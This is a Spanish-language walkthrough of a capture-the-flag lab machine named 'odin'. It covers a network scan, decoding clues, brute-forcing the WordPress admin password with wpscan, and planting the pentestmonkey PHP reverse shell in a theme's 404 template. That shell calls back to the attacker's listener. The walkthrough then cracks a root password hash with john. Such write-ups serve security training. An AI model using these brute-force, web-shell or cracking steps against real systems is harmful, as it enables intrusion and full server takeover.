


Sudo nmap -vvv -sS -sV -Pn 192.168.122.0/24

```
> sudo nmap -vvv -sS -sV -Pn 192.168.122.0/24
[sudo] password for zom:
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-10 03:02 CEST
NSE: Loaded 45 scripts for scanning.
Initiating ARP Ping Scan at 03:02
Scanning 255 hosts [1 port/host]
```

Aparecerá una máquina con el puerto 80 abierto

```
Discovered open port 80/tcp on 192.168.122.6
```


Entrar desde el navegador y hacer click en un enlace, redireccionará a <http://odin/> y no funcionará



Editar el archivo /etc/hosts t añadir la ip de la máquina con su respectivo DNS

```
GNU nano 5.4 /etc/hosts *
# Host addresses
127.0.0.1 localhost
127.0.1.1 zom-parrot
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.122.6 odin|
```


Hacer click en el primer articulo y pasarlo por dcode.fr



Saldrá que está cifrado en Base32



Usar el descifrador de Base32, pondrá un enlace que lleva al repositorio de SecLists, específicamente al wordlist de rockyou



SWYgrW91HGxvb2agY2xvc2VseSwegrW91IHdvd00IG5lZWQgaX
QgaGVyZQo=

Search for a tool

★ SEARCH A TOOL ON DCODE BY KEYWORDS:

★ BROWSE THE [FULL DCODE TOOLS' LIST](#)

dCode's analyzer suggests to investigate:

↑↓	↑↓
Base64 Coding	<input checked="" type="checkbox"/>
Substitution Cipher	<input checked="" type="checkbox"/>
Shift Cipher	<input checked="" type="checkbox"/>
Homophonic Cipher	<input type="checkbox"/>
Base32	<input type="checkbox"/>

ENCRYPTED MESSAGE IDENTIFIER

★ CIPHERTEXT TO RECOGNIZE ?


★ CLUES/KEYWORDS (IF ANY)

See also: [Frequency Analysis](#) — [Index of Coincidence](#)

[SYMBOLS IDENTIFIER](#)

📖 Go to: [Symbols Cipher List](#)

Y por último con el comentario del artículo



Saldrá que es brainfuck

[illegible]

No mostrará nada relevante

SEARCH A TOOL ON DCode BY KEYWORDS.

 e.g. type 'random'

BROWSE THE FULL DCode TOOLS' LIST

Results

Input: ++++++++[>_--.
Arg:
Output:

```
nottuzv
```

Memory:

[1]	=	(10)
[2]	=	(30)
[3]	=	F (70)
[4]	=	y (121)

Ir al login de la web y probar un usuario

Username or Email Address


odin

Password

•• |

👁

Esta conexión no es segura. Las credenciales introducidas aquí pueden verse comprometidas.

 **Saber más**

Register | Lost your password?

Mostrará que el usuario no existe

Unknown username. Check again or try your email address.

Probar con admin, mostrará que el usuario existe pero la contraseña es incorrecta

Error: The password you entered for the username **admin** is incorrect. [Lost your password?](#)

Usar wpscan para encontrar la contraseña del usuario admin utilizando el wordlist de rockyou


Sudo wpscan --url 192.168.122.6 --usernames admin -P /usr/share/wordlists/rockyou.txt

```
> sudo wpscan --url 192.168.122.6 --usernames admin -P /usr/share/wordlists/rockyou.txt
-----
  W P S C A N  ®
-----
WordPress Security Scanner by the WPScan Team
Version 3.8.21
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
-----
[!] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]
```


Encontrará una contraseña para el usuario admin

```
[!] Valid Combinations Found:
| Username: admin, Password: qwerty
```

Entrar al panel de control de wordpress con el usuario admin y la contraseña que ha mostrado wpscan



Dará acceso al panel de control de la web



Ir al editor de temas y probar si puede modificarse el tema del error 404

Copiar el contenido de /usr/share/webshells/php/php-reverse-shell.php

```
> took 9s catch /usr/share/webshells/php/php-reverse-shell.php
file
php-reverse-shell.php*
```



```
// Spawn shell process
$descriptorspec = array(
    0 => array("pipe", "r"), // stdin is a pipe that the child will read from
    1 => array("pipe", "w"), // stdout is a pipe that the child will write to
    2 => array("pipe", "w") // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
    printit("ERROR: Can't spawn shell");
    exit(1);
}

// Set everything to non-blocking
// Reason: Occasionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
    // Check for end of TCP connection
    if (feof($sock)) {
        printit("ERROR: Shell connection terminated");
        break;
    }

    // Check for end of STDOUT
    if (feof($pipes[1])) {
        printit("ERROR: Shell process terminated");
        break;
    }

    // Wait until a command is end down $sock, or some
    // command output is available on STDOUT or STDERR
    $read_a = array($sock, $pipes[1], $pipes[2]);
    $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

    // If we can read from the TCP socket, send
    // data to process's STDIN
    if (in_array($sock, $read_a)) {
        if ($debug) printit("SOCK READ");
        $input = fread($sock, $chunk_size);
        if ($debug) printit("SOCK: $input");
        fwrite($pipes[0], $input);
    }

    // If we can read from the process's STDOUT
    // send data down tcp connection
    if (in_array($pipes[1], $read_a)) {

```

Pegarlo en el tema del error 404

Edit Themes

Twenty Twenty: 404 Template (404.php)

Select theme to edit: Twenty Twenty Select

Selected file content:

```

42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //

```

Theme Files

- Stylesheet
(style.css)
- Theme Functions
(functions.php)
- assets ▶
 - print.css
 - style-rtl.css
 - package-lock.json
 - package.json
- 404 Template
(404.php)**
- classes ▶
- Comments
(comments.php)
- Theme Footer

Ver la IP del equipo atacante

ifconfig

```

> ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
    inet 192.168.122.5 netmask 255.255.255.0 broadcast 192.168.122.255
    inet6 fe80::3808:5dc7:2512:547b prefixlen 64 scopeid 0x20<link>
    ether 08:00:27:ca:46:4d txqueuelen 1000 (Ethernet)
    RX packets 21669 bytes 12567256 (11.9 MiB)
    RX errors 0 dropped 0 overruns 0 frame 0
    TX packets 19812 bytes 2090184 (1.9 MiB)
    TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
    inet 127.0.0.1 netmask 255.0.0.0
    inet6 ::1 prefixlen 128 scopeid 0x10<host>
    loop txqueuelen 1000 (Local Loopback)
    RX packets 0 bytes 0 (0.0 B)
    RX errors 0 dropped 0 overruns 0 frame 0
    TX packets 0 bytes 0 (0.0 B)
    TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

```


Cambiar el puerto y la ip en el script

```

$VERSION = "1.0";
$ip = '192.168.122.5'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;

```

Y aplicar los cambios




Poner el equipo con el puerto de escucha

```

> nc -lvp 4444
listening on [any] 4444 ...

```

Entrar a una dirección inválida en la web de wordpress



Abrirá una shell inversa

```
> nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.122.5] from (UNKNOWN) [192.168.122.6] 48208
Linux osboxes 5.4.0-26-generic #30-Ubuntu SMP Mon Apr 20 16:58:30 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
21:07:24 up 29 min, 0 users, load average: 0.06, 0.09, 0.05
USER      TTY      FROM            LOGIN@   IDLE   JCPU   PCPU   WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
```

Ir al home de los usuarios y mostrar contenido, no mostrará nada relevante

Ir a /var/www/html/ y mostrar contenido

```
$ cd /
$ cd var/www/html
$ ls
index.php
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
```

Leer el contenido de wp-config.php

```
$ cat wp-config.php
```

Mostrará una contraseña cifrada para el usuario root

```
/** Sets up WordPress vars and included files. */  
require_once ABSPATH . 'wp-settings.php';  
  
/**  
 * root:$6$e9hWlnuTuxApq8h6$CLVqvF9MJJa424dmU96Hcm6cvevBGP10aHbWg//71DVUF1kt7R0W160rv  
 * 9oaL7uKbDr2qIGsSxMmocdudQzjb01:18600:0:99999:7:::*//  
 */  
$
```

Copiar la contraseña cifrada y guardarla en un archivo del equipo atacante

```
> cat > password  
root:$6$e9hWlnuTuxApq8h6$CLVqvF9MJJa424dmU96Hcm6cvevBGP10aHbWg//71DVUF1kt7R0W160rv9oaL7uKbDr2qIGsSxMmocdudQzjb01:18600:0:99999:7:::*//  
^C
```

Usar john para descifrar la contraseña del usuario root

```
> john password
```

Mostrará una contraseña para el usuario root

```
Proceeding with wordlist:/  
jasmine (root)  
1g 0:00:00:02 DONE 2/3 (20
```

Cambiar de usuario a root

```
$ su  
Password: jasmine  
whoami  
root  
/
```

Ir al directorio de root

```
cd /root  
ls  
bjorn
```

Leer el contenido de bjorn

cat bjorn
congratulation

Have a nice day!

aHR0cHM6Ly93d3cueW91dHVlZS5jb20vd2F0Y2g/dj1WaGtmb1BWUX1hWQo=

Al desenscriptar el mensaje llevará a un vídeo de youtube

BROWSE THE FULL CODE TOOLS LIST

Results

aHR0cHM6Ly93d3cueW91dHVlZS5jb20vd2F0Y2g/dj1WaGtmb1BWUX1hWQo=

https://www.youtube.com/watch?v=VhkfnPVQyaY

BASE 64 DECODER

★ BASE64 CIPHERTEXT ⓘ

aHR0cHM6Ly93d3cueW91dHVlZS5jb20vd2F0Y2g/dj1WaGtmb1BWUX1hWQo=

★ (SPECIAL CASE) THE BASE64 CASING (UPPER-LOWERCASE) IS WRONG! GET (BASE64) MAX 50 CHARACTERS!

1 Hour of Dark & Powerful Viking Music

12.790.435 visualizaciones 19 jun 2017 One hour of epic dark and powerful Viking music ...más

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